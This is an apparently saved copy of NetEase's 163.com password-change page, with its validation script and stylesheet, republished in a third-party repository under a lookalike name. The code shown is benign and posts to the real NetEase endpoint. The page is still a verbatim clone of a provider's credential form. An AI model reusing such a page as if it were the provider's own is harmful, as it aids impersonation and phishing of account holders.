
==== user_account_center.html @ 2c36e7fb "Merge pull request #1 from 163mailbox/firstone" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0041)https://reg.163.com/mibao/verifyMibao2.do -->
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>网易用户中心</title>
<link rel="stylesheet" type="text/css" href="./网易用户中心_files/master.css">
<script type="text/javascript" src="./网易用户中心_files/prototype.js"></script><style type="text/css"></style>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/common.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/checkform.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/jquery-1_3_1.js"></script>
<script language="JavaScript">
<!--
function charAllSame(str){
	for(var i = 0 ; i < str.length - 1 ; i ++){
		if (str.charAt(i) != str.charAt(i + 1)){
			return false;
		}
	}
	return true;
}

function getSsn(username){
	var pos = username.indexOf("@");
	if(pos == -1)
		return username;
	else{
		return username.substring(0,pos);
	}
}

//检查旧密码
function checkOldPassword(){
	var hasErr = false;
	var form = document.getElementById("form");
	//检查旧密码
	if(form.oldpass.value.length < 1){
		document.getElementById("errPwd").innerHTML = "请输入您现在的密码";
		document.getElementById("errPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码
function checkNewPassword(){
	var form = document.getElementById("form");
	var errNewPwdMsg = "";
	var hasErr = false;
	if(form.password.value.length < 1){
		errNewPwdMsg = "请输入新密码";
	}else if ( form.password.value == getSsn(form.username.value) || form.password.value == form.username.value){
		errNewPwdMsg = "密码和用户名不能相同";
	}else if( charAllSame(form.password.value) ){
		errNewPwdMsg = "您的密码过于简单";
	}else if(strlen(form.password.value)<6 || strlen(form.password.value)>16 ){
		errNewPwdMsg = "正确的密码长度为6-16位";
	}else if(strlen2(form.password.value)){
		errNewPwdMsg = "新密码包含了非法字符";
	}
		if(errNewPwdMsg != ""){
		document.getElementById("errNewPwd").innerHTML = errNewPwdMsg;
		document.getElementById("errNewPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errNewPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码确认
function checkNewPasswordConfirm(){
	var form = document.getElementById("form");
	var hasErr = false;
	if(form.confirmPassword.value != form.password.value ){
		document.getElementById("errNewConfirmPwd").innerHTML = "您两次输入的新密码不一致，请确认";
		document.getElementById("errNewConfirmPwd").style.display = "inline-block";
		hasErr  = true;
	}else{
		document.getElementById("errNewConfirmPwd").style.display = "none";
	}
	return hasErr;

}

function checkdata(form) {

	//检查新密码
	if(checkNewPassword()){
		form.password.focus();
	    return false;
	}

	//检查新密码确认
	if(checkNewPasswordConfirm()){
		form.confirmPassword.focus();
	    return false;
	}

}

function strlen(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) len+=2; else len++;
	}
	return len;
}

function strlen2(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) return true;
	}
	return false;
}
// -->
</script>
</head>
<body>
<!--header-->

<div id="ursCode" style="position:fixed; _position:absolute; top:100px; right:0px; text-align:center;" onmouseenter="document.getElementById(&#39;code&#39;).style.display=&#39;block&#39;;" onmouseleave="document.getElementById(&#39;code&#39;).style.display=&#39;none&#39;;">
    <img style="position:relative;" src="./网易用户中心_files/red-packet.png" alt="抽奖">
    <div id="code" style="position:absolute;top:20px; right:66px;width:114px;height:150px;background:white;border:2px solid rgb(221,221,221); border-radius:5px;display:none;">
        <a style="cursor:pointer;text-decoration:none;" target="_blank" href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" alt"网易用户中心微信"="">
            <!-- <p style="margin:2px 0 5px 10px;text-align:left;color:white">易信</p>
            <img width="100" height="100" src="/images2/yixin-code.jpg"/> -->
            <img style="position:absolute;top:30px;right:-14px;" src="./网易用户中心_files/anglew.png" height="22" width="14">
            <p style="margin:6px 0 5px 0;color:black;font-weight:bold;">微信扫一扫</p>
            <img width="100" height="100" style="border:1px solid rgb(230,230,230)" src="./网易用户中心_files/weixin-code.jpg">
        </a>
    </div>
</div>


<div class="header" style="position:relative;">

	    <a href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" style="text-decoration:none;" target="_blank"><img src="./网易用户中心_files/yx3.gif" style="position:absolute; top:0; left:280px; border:none;"></a>

  <div class="header_tool"><span class="user163_info"><span id="sayHello">晚上好， </span>
  <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script><span class="user163_box" id="user163"><span class="user163_name" id="user163_name" title="net_administrat0r@163.com">net_administ...@163.com</span><ul id="user163List" style="display:none;"><li><a target="_blank" href="http://entry.mail.163.com/coremail/fcg/ntesdoor2?verifycookie=1&lightweight=1">进入我的邮箱</a></li><li><a target="_blank" href="http://epay.163.com/index.jsp#from=jsdh">进入我的网易宝</a></li><li><a target="_blank" href="http://mall.163.com/#from=jsdh">进入网易商城</a></li><li><a target="_blank" href="http://caipiao.163.com/#from=jsdh">进入我的彩票</a></li><li><a target="_blank" href="http://baoxian.163.com/car/?from=jsdh">进入我的车险</a></li><li><a target="_blank" href="http://yxp.163.com/?sss=fromurs">进入我的印像派</a></li><li><a target="_blank" href="http://blog.163.com/passportIn.do?entry=urs">进入我的博客</a></li></ul></span></span><br>
  <span class="mainBulletinHeaderHtmlContainer"><a target="_blank" href="https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx" class="l_BE2732">网易理财新用户专享8%</a></span>

    <a href="http://www.163.com/" target="_blank">网易首页</a> <a href="http://survey2.163.com/html/passport_feedback/paper.html" target="_blank">反馈意见</a> <a href="http://help.163.com/special/sp/urs_index.html" target="_blank">帮助</a> <a href="http://reg.163.com/Logout.jsp?url=http://reg.163.com">安全退出</a></div>
  <a href="http://reg.163.com/"><img src="./网易用户中心_files/logo.png" alt="网易用户中心" width="155" height="50" border="0" class="logo" title="网易用户中心"></a> </div>

<script type="text/javascript">
//概率显示广告 begin
(function(window, $){

var possibleIdx;

// 获取随机的数组索引，参数为数组长度
var getPossibleArrayIndex = function(arrLength){
  return Math.floor(Math.random()*10) % arrLength;
}

// 广告
var mainBulletinHeaderHtml = "";
mainBulletinHeaderHtml = '<a target="_blank" href=" https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx"class="l_BE2732">网易理财新用户专享8%</a>#$<a target="_blank" href="http://baoxian.163.com/activity/act1510/index.html?from=regtex1021" class="l_BE2732">车险狂欢 送2500元现金</a>#$<a target="_blank" href="http://fa.163.com/activity/silver/sign.do?from=tgnursdb" class="l_BE2732">白送1000元白银          可提现！</a>';
mainBulletinHeaderArr = mainBulletinHeaderHtml.split("#$");
possibleIdx = getPossibleArrayIndex(mainBulletinHeaderArr.length);
mainBulletinHeaderHtml = mainBulletinHeaderArr[possibleIdx];
$(".mainBulletinHeaderHtmlContainer").html(mainBulletinHeaderHtml);

})(window, jQuery);
//概率显示广告 end
</script>


<ul class="menu">

  <li><a class="m1 " href="http://reg.163.com/Main.jsp"><span>我的帐号</span></a></li>
  <li><a class="m2  m2_hover" href="https://reg.163.com/account/accountInfo.jsp"><span>帐号管理</span></a></li>
  <li><a class="m3 " href="https://reg.163.com/mibao/controller/goIndex.jsp"><span>密保管理</span></a></li>
  <li><a class="m5" href="http://vip.reg.163.com/index.do" style="position:relative"><span>会员特权</span><img src="./网易用户中心_files/new.png" style="position:absolute;right:4px;top:7px;width:26px;height:7px"></a></li>

  <li class="end"></li>
</ul>
<!--头部 结束-->
<!--主体 开始-->
<div class="main">
  <div class="main_top"></div>
  <div class="main_con">
    <div class="left_pan">
      <dl id="left_menu" class="left_menu">


			<dt><a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a></dt>
	        <dd class="act_dd"><a href="https://reg.163.com/setinfo/ChangePwd_1.jsp?username=net_administrat0r">修改密码</a></dd>
	        <dd><a href="https://reg.163.com/chg/modifyLoginEmail_0.jsp">修改登录邮件地址</a></dd>
	        <dd><a href="https://reg.163.com/chg/ChangeInfo_0.jsp?username=net_administrat0r">修改基本信息</a></dd>

	        <dd><a href="https://reg.163.com/chg/ShowBaomiInfo.jsp">帐号安全设置</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/mob/index.jsp">手机服务</a></dd>
	        <dd><a href="https://reg.163.com/account/accountSecQuestionIndex.do">安全问题</a></dd>
	        <dd><a href="https://reg.163.com/jihuo/Jihuo.jsp">开通游戏付费</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/smdj/index.jsp">防沉迷认证</a></dd>
	        <dd><a href="https://reg.163.com/loginexception/index.do">异常登录提醒设置</a></dd>
			<dd><a href="https://reg.163.com/account/mutipleAcctMgr.jsp">多帐号关联</a></dd>
	        <dt><a href="https://reg.163.com/mibao/controller/goIndex.jsp">密保管理</a></dt>
	        <dd><a href="https://reg.163.com/otp/controller/index.jsp">将军令</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/ppc/index.jsp">密保卡</a></dd>


      </dl>
    </div><!--header end -->

<!--账号高危提示信息样式 -->
<style>
    .waring{
        text-align:center;
    }
    .icon{
        width:50px;
        height:50px;
    }
    .icon-mobile{
        background:url("/images2/icon.png") -60px -220px ;
    }
    .icon-quesiton{
        background:url("/images2/icon.png") -180px -220px ;
    }
    .icon-safecode{
        background:url("/images2/icon.png") 0px -220px ;
    }
    .icon-content{
        height:50px;
        margin-top:30px;
    }
    .icon-content a{
        color:black;
    }
    .icon-content a:hover{
        color:#1E50A2;
    }
    .icon-text{
        display:inline-block;
        position:relative;
        line-height:54px;
        *zoom:1;
        top:-20px;
        width:260px;
        height:50px;
        font-size:20px;
        font-family:"Microsoft Yahei";
        text-align:left;
    }
</style>

<!--body start-->
    <div class="right_pan">
      <h2 class="clum_title">  <a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a>&gt;&gt;修改密码 </h2>
      <form method="post" action="https://reg.163.com/account/updatePwd.do" id="form" name="form" onsubmit="return checkdata(this);">
		<input type="hidden" name="username" id="username" value="net_administrat0r">
		<input type="hidden" name="uname2" id="uname2" value="">
		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
		<input type="hidden" name="noheader" id="noheader" value="null">
        <ul class="main_form">
          <li>
            <div class="fm_left">设置新的密码：</div>
            <div class="fm_right">
              <input class="input" title="新密码" type="password" name="password" id="password" onblur="checkNewPassword()"><span id="errNewPwd" class="err"></span>
              <div class="info">6-16位，区分大小写，只能使用字母、数字、特殊字符 </div>
            </div>
          </li>
          <li>
            <div class="fm_left">重复新的密码：</div>
            <div class="fm_right">
              <input type="password" class="input" title="重复新密码" name="confirmPassword" id="confirmPassword" onblur="checkNewPasswordConfirm()"><span id="errNewConfirmPwd" class="err"></span>
            </div>
          </li>
          <li>
          </li>
          <li class="g_line"></li>
          <li>
            <div class="fm_left">&nbsp;</div>
            <div class="fm_right">
              <span class="f_btn"><input type="submit" name="submit" value="下一步" class="r_btn"></span>
            </div>
          </li>
	   </ul>
	  </form>
	</div>
    <div class="clear"></div>
  </div>
  <div class="main_bottom"></div>
</div>
<!--主体 结束-->
    <!--版权 开始-->
<div class="footer"><a href="http://corp.163.com/eng/about/overview.html" target="_blank" hasbox="2">About NetEase</a> - <a href="http://gb.corp.163.com/gb/about/overview.html" target="_blank">公司简介</a> - <a href="http://gb.corp.163.com/gb/contactus.html" target="_blank">联系方法</a> - <a href="http://corp.163.com/gb/job/job.html" target="_blank">招聘信息</a> - <a href="http://help.163.com/" target="_blank">客户服务</a> - <a href="http://gb.corp.163.com/gb/legal.html" target="_blank">相关法律</a> - <a href="http://emarketing.biz.163.com/" target="_blank">网络营销</a> <br>
    网易公司版权所有 ©1997-2015 </div>
<!--版权 结束-->
<script type="text/javascript">document.cookie = "URS_Analyze=1";</script><!-- Nielsen and Devilfish -->
<!-- START NetEase Devilfish 2006 -->
<script src="./网易用户中心_files/ntes.js" type="text/javascript"></script>
<script type="text/javascript">
_ntes_nacc = "urs";
neteaseTracker();
</script>
<!-- END NetEase Devilfish 2006 --> 

</body></html>
---- 网易用户中心_files/master.css ----
﻿

/*reset*/
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,label,blockquote,th,td,button,span{padding:0;margin:0;}
table{border-spacing:0;border-collapse:collapse;}
fieldset,img{border:none;}
address,caption,cite,code,dfn,th,var,em{font-weight:normal;font-style:normal;}
ol,ul{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-weight:normal;font-size:100%;}
input,select{vertical-align:middle}

/* --------------------公共部分--------------------- */

/* 头部 */
.header{width:960px;height:70px;margin:0 auto;position:relative;z-index:999;}
.ad_area {position:absolute;top:0;left:280px;}
.logo{margin-top:20px;}
.logo1{margin-top:20px}
.header_tool{float:right;text-align:right;line-height:24px;padding-top:10px;width:500px;}

/*顶部广告样式*/
#topArea {position:absolute;top:0;left:280px;width:280px;height:69px;overflow:hidden;text-align:left}
#topArea ul {position:absolute;top:0px;zoom:1}
#topArea ul li {height:69px;overflow:hidden;zoom:1}
#topArea img {display:inline-block}

/* 菜单 */
.menu{width:960px;margin:0 auto;height:54px; background:url(../images/repeat.png) 0 0 repeat-x;overflow:hidden;}
.menu li{float:left;height:54px;}
.menu li a{display:inline-block;width:120px;height:43px;background:url(../images/icon_20100929.png?v=20150331) no-repeat;}
.menu li a span{display:none;}
.menu .m1{width:149px;background-position:0 0;}
.menu .m2{background-position:-159px 0;}
.menu .m3{background-position:-285px 0;}
.menu .m4{width:149px;background-position:-536px 0;}
.menu .m5{background-position:0px -311px;}
.menu .m6{width: 117px;background-position:-414px 0;}

.menu .m1:hover{background-position:0 -73px;}
.menu .m2:hover{background-position:-159px -73px;}
.menu .m3:hover{background-position:-285px -73px;}
.menu .m4:hover{width:149px;background-position:-536px -73px;}
.menu .m5:hover{background-position:0px -384px;}
.menu .m6:hover{background-position:-413px -73px;}

.menu .m1_a{width:149px;background-position:0 -73px;}
.menu .m2_a{background-position:-159px -73px;}
.menu .m3_a{background-position:-285px -73px;}
.menu .m4_a{width:149px;background-position:-536px -73px;}
.menu .m5_a{background-position:0px -384px;}
.menu .end{float:right;width:98px;height:54px; background:url(../images/icon_20100929.png?v=20150331) -862px -24px no-repeat;}

/* 主体 */
.main{width:960px;margin:0 auto;}
.main1{width:802px; margin:0 auto ; }
.main_top,.main_bottom,.main_top1,.main_bottom1,.main1_bottom{height:3px;font-size:1px;line-height:1px;background:url(../images/icon_20100929.png?v=20150331) no-repeat;}
.main_top{background-position:0 -227px;}
.main_top1{background-position:0 -264px;}
.main_bottom{background-position:0 -268px;height:31px;}
.main_bottom1{background-position:0 -231px;height:31px;}
.main1_bottom{background-position:-1px -218px;height:6px; position:relative}
.main1_bottom span{ display:block; background:url(../images/icon_20100929.png?v=20150331) no-repeat right -218px;height:6px; width:10px; font-size:1px; position:absolute; right:0px; }
.main1_con{border:1px solid #c4c4c4; border-bottom:none}
.main_con,.main_con1{background:url(../images/left_menu.png) 0 0 repeat-y;border:1px solid #C8C8C8;border-top:none;border-bottom:none;height:auto!important;  min-height:600px;  height:600px;}
.main_con1{ background:none; height:auto;min-height:0;}



/* 左侧菜单 */
.left_pan{width:149px;float:left;}
.left_menu{}
.left_menu dt,.left_menu dd{padding-left:14px;}
.left_menu dt{height:29px;line-height:28px;font-weight:bold;background:url(../images/icon_20100929.png?v=20150331) -690px -65px no-repeat;}
.left_menu dd{height:28px;line-height:28px;margin:5px 0}
.left_menu .act_dd{background:url(../images/icon_20100929.png?v=20150331) -691px -25px no-repeat;}
.left_menu .act_dd a{font-weight:bold;color:#000;}
.left_menu .act_dd a:visited{font-weight:bold;color:#000;}
.right_pan{float:left;width:779px;padding:0 15px;}
.clum_title{height:29px;line-height:29px;border-bottom:2px solid #C6D4E4;padding-top:2px}

/* 表单 */
.main_form{padding:10px 0}
.main_form li{padding:6px 0; clear:left;line-height:200%;zoom:1;}
.main_form li:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:".";}
.input,.input_err,.input_ok,.input_on{width:221px;height:19px;border:1px solid #C4C4C4;padding:3px 0 0 3px; background:#F9F9F9;}
.input_on{background:#ffffee;}
.input_err{ background:#fef5f5; border:1px solid #d59799; color:#ad0006}
.input_ok{background:#eaffe5; border:1px solid #aab9a6;}
.main_form select{height:23px;}
.select{height:21px;margin-top:4px;*margin-top:0;_margin-top:2px;*height:auto;}
.radio{*margin-left:-4px;}
.fm_left{float:left;text-align:right;padding-right:10px;width:130px}
.fm_right{float:left;}
.main_form .g_line{margin:15px 0;padding:0}
.g_line{font-size:1px;height:1px;line-height:1px;background:url(../images/repeat.png) 0 -89px repeat-x;}
.bule_table{border:1px solid #bfd2e1; width:560px;border-collapse:collapse; }
.bule_table th{ background:url(../images/repeat.png) repeat-x 0 -171px; border-bottom:1px solid #c0d9e6; height:37px; line-height:37px; font-weight:bold; padding-left:10px}
.bule_table td{ height:44px; line-height:44px; padding-left:10px; }
.bule_table td.border_b{border-bottom:1px solid #dfe8f0;}

/* 表单提示作息 */
.err,.err2{color:#ff0000;padding-left:20px;font-size:12px;display:none;background:url(../images/errIcon.png?v=20120209) -2px 3px no-repeat;margin-left:10px;}
.err2{display:inline-block; }

.info{line-height:22px;font-size:12px;color:#999;}
.tishi{color:#7D7D7D;font-size:12px;}

.f_btn,.f_btn_blue,.y_btn{background:url(../images/icon_20100929.png?v=20150331) no-repeat;padding-left:4px;display:inline-block;*display:inline;}
.y_btn{ background-position: -848px -111px;height:30px; padding:0; width:110px; border:none; cursor:pointer}
.f_btn{background-position:-766px -143px;}
.f_btn_blue{background-position:-766px -176px;}
.f_btn .r_btn,.f_btn_blue .r_btn{border:none;height:29px;background:url(../images/icon_20100929.png?v=20150331) no-repeat;color:#333;font-size:14px;cursor:pointer;display:inline-block;line-height:29px;color:#000;text-decroration:none;padding-right:10px;padding-left:6px;overflow:visible;}
.f_btn .r_btn{background-position:right -143px;  text-shadow: 1px 1px 0 #FFF;}
.f_btn_blue .r_btn{background-position:right -176px;}
.r_btn:link{color:#000;}
.r_btn:visited{color:#000;}
.r_btn:hover{color:#000;text-decoration:none;}
.w_50{width:50px;}
.w_85{width:85px;}
.w_100{width:100px;}
.icon{width:48px;height:49px;background:url(../images/icon1.png?v=20130620) no-repeat;display:inline-block;margin-right:20px;}
.i1{ background-position:0 0;}
.i2{ background-position:0 -64px;}
.i3{ background-position:-15px -216px;width:16px;height:16px;margin-right:10px;vertical-align:middle}
.info_frame{padding:30px 66px;overflow:hidden;}
.info_frame_text{float:left;line-height:28px;margin-top:-2px;}
.s_btn_box{padding:30px 0 30px 130px}
.info_list{padding:20px 30px;}
.info_list li{padding:5px 0}
.password_text{padding:20px 30px}
.x_info{color:#999;font-size:12px;line-height:20px;}

.help_list{padding-left:10px; padding-top:5px}
.help_con{padding:0 15px;}
.question_title{padding:20px 0 10px 0}
.dot_link a,.dot{background:url(../images/icon1.png?v=20130620) -20px -306px no-repeat;padding-left:8px;*background-position:-20px -308px}
.help_title_open{background: url(../images/icon1.png?v=20130620) no-repeat -15px -350px; padding-left:20px}
.help_title_close{ background:url(../images/icon1.png?v=20130620) no-repeat -15px -379px; padding-left:20px}
.help_text{ padding-left:20px;}




/* 首页 */
.index_clum_title{color:#393939;font-weight:bold;padding-left:9px;}
.index_clum_top{height:33px;line-height:33px;background:url(../images/repeat.png) 0 -314px repeat-x;}
.index_clum_t1{width:3px;height:33px;background:url(../images/safty_bk.png?v=201206) -38px -83px no-repeat;float:left;}
.index_clum_t2{float:left}
.index_clum_t3{width:3px;height:33px;background:url(../images/safty_bk.png?v=201206) -45px -83px no-repeat;float:right;}

.index_clum_content{clear:both;border:1px solid #BFD2E1;border-top:none;border-bottom:none;background:#fff;}

.index_clum_bottom{height:14px;line-height:33px;background:url(../images/repeat.png) 0 -352px repeat-x;font-size:1px;line-height:1px;}
.index_clum_b1{width:3px;height:14px;background:url(../images/safty_bk.png?v=201206) -52px -83px no-repeat;float:left;}
.index_clum_b2{float:left}
.index_clum_b3{width:3px;height:14px;background:url(../images/safty_bk.png?v=201206) -57px -83px no-repeat;float:right;}


.my_account{width:550px;float:left;}
.my_account .index_clum_content{height:200px;}
.my_account_top{height:41px;line-height:41px;background:#F4F9FC;border-bottom:1px solid #E7EFF5;position:relative;}
.account_name{padding-left:18px;font-weight:bold;float:left;}
.mobileEmail_logo1{float:left;margin:9px 0 0 10px;}
.mobileEmail_logo0{float:left;margin:9px 0 0 10px;}
.link_account{position:absolute;top:7px;right:5px;line-height:30px;}
.link_account_btn_1,.link_account_btn_2,.link_account_btn_3,.link_account_btn_4{background:url(../images/ad.png?v=20150720) 0 0 no-repeat;width:107px;height:29px;display:inline-block;margin-right:1px;}
.link_account_btn_2{background-position:-109px 0;}
.link_account_btn_3{background-position:-218px 0; width:96px;}
.link_account_btn_4{background-position:-316px 0;}
.link_account_btn span,.link_account_btn_1 span,.link_account_btn_2 span,.link_account_btn_3 span,.link_account_btn_4 span{display:none;}
/*旧样式*/
.link_account_btn{background:url(../images/safty_bk.png?v=201206) no-repeat;width:112px;height:30px;display:inline-block;margin-right:1px;}
.link_account_btn span,.link_account_btn13 span{display:none;}
.l1{background-position:-204px -80px;width:123px;}
.l2{background-position:-329px -80px;}
.link_account_btn13{background:url(../images/tuan_ad.png) no-repeat;width:123px;height:30px;display:inline-block;margin-right:1px;}

.account_info{padding:5px 18px 0 18px;}
.account_info_left{float:left;width:202px;}
.account_info_right{float:left;width:290px;font-size:12px;margin-left:18px}

.edit_account{height:40px;line-height:40px;}
.h_65{height:65px}
.pt_5{*padding-top:10px;*height:55px}
.bind_info{line-height:18px;padding-top:5px}

.i_link{width:34px;height:27px;line-height:27px;background:url(../images/safty_bk.png?v=201206) no-repeat;display:inline-block;padding-left:30px; font-family:"宋体";margin-right:7px;}
.i_link_1{ background-position:-455px -80px;}
.i_link_2{ background-position:-526px -80px;}
.i_link_3{ background-position:0px -167px;width:60px}

.i_link_1_1{ background-position:-455px -118px;}
.i_link_2_1{ background-position:-526px -118px;}
.i_link_3_1{ background-position:0px -205px;width:60px}

.i_link_1_2{ background-position:-455px -157px;}
.i_link_2_2{ background-position:-526px -157px;}
.i_link_3_2{ background-position:0px -244px;width:60px}

.safety_level,.safety_level1,.safety_level2{background:url(../images/safty_bk.png?v=201206) no-repeat;padding-left:2px;height:15px;display:inline-block; }
.safety_level em,.safety_level1 em,.safety_level2 em{background:url(../images/safty_bk.png?v=201206)  no-repeat;display:inline-block;height:15px;}

.safety_level{background-position:-625px -192px}
.safety_level1{background-position:-625px -211px}
.safety_level2{background-position:-625px -230px}

.safety_level em{background-position:right -192px}
.safety_level1 em{background-position:right -211px}
.safety_level2 em{background-position:right -230px}


.recommend{width:400px;float:right;}
.recommend_tag{height:28px;color:#1E50A2;padding-left:5px;width:360px;margin-top:5px;}
.recommend_tag li{float:left;width:85px;height:28px;text-align:center;line-height:28px;cursor:pointer; position:relative;}
.recommend_tag .active{background:url(../images/safty_bk.png?v=201206) -98px -113px no-repeat;color:#393939;font-weight:bold;padding-top:3px;height:25px;line-height:25px;}
.recommend .index_clum_content{padding:10px 0 0 15px;height:190px;}
.recommend_list{}
.recommend_list dl{clear:both;height:29px;line-height:29px;}
.recommend_list dt{float:left;margin-right:0px;}
.recommend_list dd{float:left;margin-right:3px;}
.tongxun_dl dd{margin-right:4px;}

.custom_clum_box{padding-top:10px;*padding-top:5px;_padding-top:10px;}
.custom_clum_box .index_clum{margin-bottom:10px;}

.custom_menu{width:140px;float:left;}
.custom_menu_list{position:relative;}

.hover_menu{}
.hover_menu_left{position:absolute;top:0;left:-5px;width:144px;height:29px;background:url(../images/load_bk_20100920.png) 0 -583px no-repeat;cursor:pointer;}
.hover_menu_right{position:absolute;top:-14px;left:139px;z-index:500}
.hover_menu_right_bk{padding:10px;background:url(../images/load_bk_20100920.png) -144px -569px no-repeat;position:absolute;z-index:100;width:400px;height:175px;}
.mask_menu{position:absolute;z-index:50;width:420px;height:195px;border:0;}
.hover_menu_right .index_clum_content{height:130px;}

.custom_menu_list li{height:29px;line-height:29px;background:url(../images/repeat.png) 0 -370px repeat-x;padding-left:12px;cursor:pointer;}

.custom_menu_list span,.h_menu{background-image:url(../images/index_menu_20150906.png?v=20150906);background-repeat:no-repeat;padding-left:28px;display:inline-block;}
.h_menu_left{padding:0 0 0 17px;color:#fff}
.custom_menu_list .cm1{background-position:0 8px;}
.custom_menu_list .cm2{background-position:0 -22px;}
.custom_menu_list .cm3{background-position:0 -50px;}
.custom_menu_list .cm4{background-position:0 -80px;}
.custom_menu_list .cm5{background-position:0 -107px;}
.custom_menu_list .cm6{background-position:0 -137px;}
.custom_menu_list .cm7{background-position:0 -167px;}
.custom_menu_list .cm8{background-position:0 -195px;}
.custom_menu_list .cm9{background-position:0 -246px;}
.custom_menu_list .cm10{background-position:0 -389px;}
.custom_menu_list .cm11{background-position:0 -451px;}
.custom_menu_list .cm12{background-position:0 -472px;}
.custom_menu_list .cm13{background-position:0 -500px;}
.custom_menu_list .cm14{background-position:0 -535px;}
.custom_menu_list .cm15{background-position:0 -595px;}
.custom_menu_list .cm16{background-position:0 -628px;}
.custom_menu_list .cm17{background-position:0 -655px;}
.custom_menu_list .cm18{background-position:0 -678px;}
.custom_menu_list .cm19{background-position:0 -1330px;}
.custom_menu_list .cm20{background-position:0 -731px;}
.custom_menu_list .cm21{background-position:0 -1504px;}
.custom_menu_list .cm22{background-position:0 -777px;}
.custom_menu_list .cm23{background-position:0 -799px;}
.custom_menu_list .cm24{background-position:0 -825px;}
.custom_menu_list .cm25{background-position:0 -850px;}
.custom_menu_list .cm26{background-position:0 -875px;}
.custom_menu_list .cm27{background-position:0 -898px;}
.custom_menu_list .cm28{background-position:0 -1074px;}
.custom_menu_list .cm29{background-position:0 -948px;}
.custom_menu_list .cm30{background-position:0 -974px;}
.custom_menu_list .cm31{background-position:0 -999px;}
.custom_menu_list .cm32{background-position:0 -1025px;}
.custom_menu_list .cm33{background-position:0 -1049px;}
.custom_menu_list .cm34{background-position:0 -1227px;}
.custom_menu_list .cm35{background-position:0 -1100px;}
.custom_menu_list .cm36{background-position:0 -1150px;}
.custom_menu_list .cm37{background-position:0 -1175px;}
